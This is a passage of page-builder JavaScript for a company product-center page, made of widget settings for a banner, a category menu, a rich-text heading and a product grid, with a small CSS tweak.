infor:{"swiper_type":"pagination","banner_size":{"radio_val":"custom","default":{"width":"100.0%","height":"18.3%"},"custom":{"width":"100.0%","height":"18.3%"}},"backgroundSize":{"radio_val":"custom","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"cover"}},"banner_set":{"radio_val":"custom","default":{"speed":0.5,"delay":2},"custom":{"speed":0.5,"delay":2}},"video_height":{"radio_val":"custom","default":{"height":"42.0%"},"custom":{"height":"42.0%"}},"end_set_height":"18.3%","banner_btn_color":{"radio_val":"custom","default":{"color":"rgba(0,0,0,0.1)","seColor":"rgba(229, 229, 229, 1)"},"custom":{"color":"rgba(0,0,0,0.1)","seColor":"rgba(229, 229, 229, 1)"}},"num_color":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 1)"},"custom":{"color":"rgba(255, 255, 255, 1)"}}},
listArr:{"full_screen_banner_pattern":"banner","video":"https:\/\/sitecdn.71360.com\/static\/txys-001\/image\/flv.mp4","add_img":"default","poster":"","animateObj":{"value":1,"animate":{"_key":"slide"}}},
banner_type:'private',
type:'pc',
children:[{"name":"layout_column","pid":155900,"widgets_id":155901,"data":{"pc_infor":{"col":12,"padding_pattern":"custom","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"custom","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"mb_infor":{"col":1,"order":0,"padding_pattern":"custom","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"custom","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"col_id":"59z5b7hr780000","full_screen_banner":{"src":"https:\/\/img03.71360.com\/w3\/3m03ev\/20250827\/b5a52f78f3362b54d660b905472a69fe.jpg","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}},"full_screen_banner_pattern":"banner"},"rowType":"full_screen_banner","children":[],"isShow":true,"isEdit":false,"summary":"\u4ea7\u54c1\u4e2d\u5fc3"},{"name":"layout_column","pid":155900,"widgets_id":155902,"data":{"pc_infor":{"col":12,"padding_pattern":"default","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"default","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"mb_infor":{"col":1,"order":1,"padding_pattern":"default","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"default","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"col_id":"55b7108ikvk000","full_screen_banner":[],"full_screen_banner_pattern":"video"},"rowType":"full_screen_banner","children":[],"isShow":true,"isEdit":false}],
animateObj: null,
}

var id= 155900;

var banner = new Full_screen_banner(id,data);
})();(function () {
  var data = {
    img_effects: {"id":0,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"},"custom":{"borderWidth":2,"borderColor":"rgba(0, 0, 0, 1)"}},"background":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 0)"},"custom":{"color":"rgba(255, 255, 255, 0)"}},"direction":"left"}},
    listArr: {"moduleStyle":2,"richText":"<div style=\"background:#0281BF;padding:6% 5%;\">\n\t<p style=\"padding-left:2%;color:#FFFFFF;line-height:1.5;font-weight:700;\">\n\t\t<span style=\"font-size:20px;\">\u4ea7\u54c1\u4e2d\u5fc3<\/span> \n\t<\/p>\n<\/div>","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}},"imgURL":"https:\/\/staticjs.71360.com\/3\/static\/txys-001\/image\/video.jpg","desc":""}
  }

  var id = 598102

  var rich_text = new Basic_Rich_Text(id, data);
})();

(function () {
  var id = 598102
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
  var data = {
    listArr:{"classificationType":"productList","classificationSelect":"all","filterByIds":[],"moduleStyle":0,"child_trigger":"click_open"},
    pc_widgets_infor:{"icon":{"radio_val":"default","default":{"icon_position":"right","icon_url":"https:\/\/sitecdn.71360.com\/static\/txys-001\/image\/arrow.png","icon_width":20},"custom":{"icon_position":"right","icon_url":"https:\/\/sitecdn.71360.com\/static\/txys-001\/image\/arrow.png","icon_width":20}},"font_level_1":{"radio_val":"custom","default":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontSize":16,"color":"rgba(53,53,53,1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(255,255,255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontSize":16,"color":"rgba(53,53,53,1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(255,255,255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"background_level_1":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(242,84,17,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"color":"rgba(250,250,250,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(2,129,191,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"lineHeight_level_1":{"radio_val":"custom","default":{"lineHeight":50},"custom":{"lineHeight":50}},"splitLine_level_1":{"radio_val":"custom","default":{"borderColor":"rgba(236, 236, 236, 1)","borderWidth":0,"borderStyle":"solid"},"custom":{"borderColor":"rgba(236, 236, 236, 1)","borderWidth":1,"borderStyle":"solid"}},"font_level_2":{"radio_val":"custom","default":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontSize":16,"color":"rgba(101, 113, 128, 1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(101, 113, 128, 1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontSize":16,"color":"rgba(101, 113, 128, 1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(101, 113, 128, 1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"background_level_2":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(255, 255, 255,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"color":"rgba(255, 255, 255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(255, 255, 255,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"lineHeight_level_2":{"radio_val":"custom","default":{"lineHeight":38},"custom":{"lineHeight":38}},"splitLine_level_2":{"radio_val":"custom","default":{"borderColor":"rgba(236, 236, 236, 1)","borderWidth":0,"borderStyle":"solid"},"custom":{"borderColor":"rgba(236, 236, 236, 1)","borderWidth":0,"borderStyle":"solid"}},"font_level_3":{"radio_val":"custom","default":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontSize":16,"color":"rgba(101, 113, 128, 1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(101, 113, 128, 1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontSize":16,"color":"rgba(101, 113, 128, 1)","fontWeight":"normal","fontStyle":"normal","textDecoration":"normal","selectColor":"rgba(101, 113, 128, 1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"background_level_3":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(255, 255, 255,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"color":"rgba(255, 255, 255,1)","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90},"seColor":"rgba(255, 255, 255,1)","sePattern":"pure_color","seLinear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"lineHeight_level_3":{"radio_val":"custom","default":{"lineHeight":38},"custom":{"lineHeight":38}},"splitLine_level_3":{"radio_val":"custom","default":{"borderColor":"rgba(236, 236, 236, 1)","borderWidth":0,"borderStyle":"solid"},"custom":{"borderColor":"rgba(236, 236, 236, 1)","borderWidth":0,"borderStyle":"solid"}},"linkType":"_self","title":{"text":{"isHidden":true,"value":"\u5206\u7c7b"},"font":{"radio_val":"custom","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"custom","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"level_1_is_move":false,"level_2_is_move":false,"level_3_is_move":false,"lineHeight_level_1_6":{"radio_val":"custom","default":{"lineHeight":56},"custom":{"lineHeight":56}}}
  }
  var id = 598103
  var basic_classification = new Basic_classification(id, data)
})();

(function () {
  var id = 598103
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
listArr:{"type":"default","content":"<style>\n \n.basic_classification .img_content_1{\ndisplay: none;\n}\n    <\/style>","id":598104,"note":" \u4fee\u6539\u65f6\u95f4\uff1aThu Aug 14 2025 19:34:24 GMT+0800 (\u4e2d\u56fd\u6807\u51c6\u65f6\u95f4)"}
}
var id= 598104;
new Basic_plugin_code(id,data);
})();

(function () {
  var id = 598104
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
	
  var id = 598106;
  var total = Number($('#u' + id + ' .module_content').attr('data-total'))
  var typeId = $('#u' + id + ' .module_wrap').attr('typeId')
  var data = {
    img_effects: {"id":2,"formData":{"effect":0,"border":{"radio_val":"custom","default":{"borderWidth":2,"borderColor":"rgba(243,84,18,1)"},"custom":{"borderWidth":2,"borderColor":"rgba(2,129,191,1)"}}}},
    pc_widgets_infor:{"img_size":{"radio_val":"custom","default":{"width":"100%","height":"90%"},"custom":{"width":"100%","height":"104.2%"}},"pic_size":{"radio_val":"custom","default":{"width":"25%","height":"25%"},"custom":{"width":"25%","height":"25%"}},"backgroundSize":{"radio_val":"custom","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"cover"}},"title":{"text":{"isHidden":true,"value":"\u4ea7\u54c1\u5c55\u793a"},"font":{"radio_val":"custom","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"custom","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"page":{"radioValue":true,"pageSize":8,"pageStyle":0},"col_num":{"radio_val":"custom","default":{"value":4},"custom":{"value":4}},"padding":{"radio_val":"custom","default":{"paddingTop":20,"paddingLeft":20},"custom":{"paddingTop":20,"paddingLeft":20}},"target":"_self","search_is_open":"false","showNum":1,"showAll":true,"boxShadow":{"radio_val":"custom","default":{"direction":"outset","x":0,"y":0,"spread":0,"blur":8,"color":"rgba(222,222,222,1)","seColor":"rgba(222,222,222,1)"},"custom":{"direction":"outset","x":0,"y":0,"spread":0,"blur":8,"color":"rgba(222,222,222,1)","seColor":"rgba(222,222,222,1)"}},"background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255,1)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center","seColor":"rgba(255, 255, 255,1)"}},"slides_group":{"radio_val":"custom","default":{"value":"1"},"custom":{"value":"1"}},"swiper_loop":"false","banner_set":{"radio_val":"custom","default":{"speed":0.5,"delay":2},"custom":{"speed":0.5,"delay":2}},"product_name_font":{"radio_val":"custom","custom":{"fontSize":16,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontColor":"rgba(51, 51, 51,1)","fontHoverColor":"var(--theme_color !important)","textAlign":"left","seColor":""},"default":{"fontSize":16,"fsWeight":"normal","fsItalics":"normal","fontStyle":"","fontUnderline":"none","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","fontColor":"rgba(51, 51, 51,1)","fontHoverColor":"var(--theme_color !important)","textAlign":"left","seColor":""}},"swiperButton":{"redio_val":"default","default":{"imgUrl":"url(\/static\/image\/backimg1.png) -23px -268px"},"custom":{"imgUrlLeft":"","imgUrlRight":""}},"pageColor":{"radio_val":"custom","default":{"color":"rgba(94,96,100,1)"},"custom":{"color":"rgba(94,96,100,1)"}},"category_show":"hide","button_text":{"value":null}},
    mb_widgets_infor:{"title":{"text":{"isHidden":true,"value":"\u4ea7\u54c1\u5c55\u793a"},"font":{"radio_val":"custom","default":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}},"custom":{"fsItalics":"normal","fontUnderline":"none","fontSize":16,"fsWeight":"normal","fontColor_globalColor":"rgba(2,129,191,1)","fontFamily":"\u5fae\u8f6f\u96c5\u9ed1","textAlign":"left","pattern":"pure_color","linear_gradient":{"start_color":"rgba(156,40,177,1)","end_color":"rgba(0, 0, 0,1)","start_pointer":12,"end_pointer":100,"deg":90}}},"height":{"radio_val":"custom","default":{"height":50},"custom":{"height":50}},"background":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 1)","img_scale":"scale_tiling","tile_effect":"img_default","background_size":"auto","background_repeat":"repeat","background_position":"center center"}}},"col_num":{"radio_val":"custom","default":{"value":2},"custom":{"value":2}}},
    listArr:{"type":"all","module_style":0,"custom":[],"catalog_id":[],"sortBy":"default","sort":"asc","paraList":[{"title":"\u54c1\u724c","id":"brand","show":false},{"title":"\u578b\u53f7","id":"model","show":false},{"title":"\u89c4\u683c","id":"standard","show":false},{"title":"\u8d77\u8ba2\u91cf","id":"minimum","show":false},{"title":"\u5305\u88c5\u8bf4\u660e","id":"pack","show":false}],"table":{"product":{"title":"\u4ea7\u54c1\u540d\u79f0","value":"\u4ea7\u54c1\u540d\u79f0","width":180,"show":true},"file":{"title":"\u9644\u4ef6","value":"\u9644\u4ef6","width":180,"show":true}}},
    total:total,
    isSystem: true,
    typeId: typeId,
	id: id
  }
  var product_display = new Basic_product_display(id,data);
})();

(function () {
  var id = 598106
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();(function () {
var data = {
infor:{"swiper_type":"pagination","banner_size":{"radio_val":"custom","default":{"width":"100%","height":"18.1%"},"custom":{"width":"100%","height":"18.1%"}},"backgroundSize":{"radio_val":"custom","default":{"backgroundSize":"cover"},"custom":{"backgroundSize":"cover"}},"banner_set":{"radio_val":"custom","default":{"speed":0.5,"delay":2},"custom":{"speed":0.5,"delay":2}},"video_height":{"radio_val":"custom","default":{"height":"42%"},"custom":{"height":"42%"}},"end_set_height":"18.1%","banner_btn_color":{"radio_val":"custom","default":{"color":"rgba(0,0,0,0.1)","seColor":"rgba(229, 229, 229, 1)"},"custom":{"color":"rgba(0,0,0,0.1)","seColor":"rgba(229, 229, 229, 1)"}},"num_color":{"radio_val":"custom","default":{"color":"rgba(255, 255, 255, 1)"},"custom":{"color":"rgba(255, 255, 255, 1)"}}},
listArr:{"full_screen_banner_pattern":"banner","video":"https:\/\/sitecdn.71360.com\/static\/txys-001\/image\/flv.mp4","add_img":"default","poster":"","animateObj":{"value":1,"animate":{"_key":"slide"}}},
banner_type:'private',
type:'mb',
children:[{"name":"layout_column","pid":155900,"widgets_id":155901,"data":{"pc_infor":{"col":12,"padding_pattern":"custom","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"custom","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"mb_infor":{"col":1,"order":0,"padding_pattern":"custom","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"custom","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"}}},"col_id":"59z5b7hr780000","full_screen_banner":{"src":"https:\/\/img03.71360.com\/w3\/3m03ev\/20250827\/b5a52f78f3362b54d660b905472a69fe.jpg","link":{"select_val_preview":"","linkType":"inside_link","isOpen":[],"none":[],"inside_link":{"type":"section","section":{"value":[]},"product":{"value":[]},"article":{"value":[]},"case":{"value":[]},"help":{"value":[]},"product_type":{"value":[]},"article_type":{"value":[]},"case_type":{"value":[]},"help_type":{"value":[]},"svideo":{"value":[]}},"fun":{"type":"submit_form","submit_form":{"value":""},"customer_service":{"value":""},"telephone_advisory":{"value":""},"information_advisory":{"value":""},"file_download":{"url":"","name":""},"jump_section":{"type":"cur_page","cur_page_value":"","other_page_value":"","site_section":[]},"pop_video":{"type":"local_add","local_add":{"url":"","name":""},"common_code":{"url":""},"video_address":{"url":""}},"send_email":{"recipient":"","subject":"","content":""}},"outside_link":{"url":""}}},"full_screen_banner_pattern":"banner"},"rowType":"full_screen_banner","children":[],"isShow":true,"isEdit":false,"summary":"\u4ea7\u54c1\u4e2d\u5fc3"},{"name":"layout_column","pid":155900,"widgets_id":155902,"data":{"pc_infor":{"col":12,"padding_pattern":"default","padding_left":"0%","padding_right":"0%","padding_top":"0%","padding_bottom":"0%","margin_pattern":"default","margin_top":"0%","margin_bottom":"0%","margin_left":"0%","margin_right":"0%","is_shadow":"false","border_set":{"radio_val":"custom","default":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]},"custom":{"border_width":0,"border_left_width":0,"border_right_width":0,"border_top_width":0,"border_bottom_width":0,"border_color":"rgba(0,0,0,1)","border_style":"solid","border_check_list":[]}},"background_set":{"radio_val":"custom","default":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center center"},"custom":{"type":"color","img":"","color":"rgba(255, 255, 255, 0)","img_scale":"scale_cover","tile_effect":"img_default","background_size":"cover","background_repeat":"no-repeat","background_position":"center 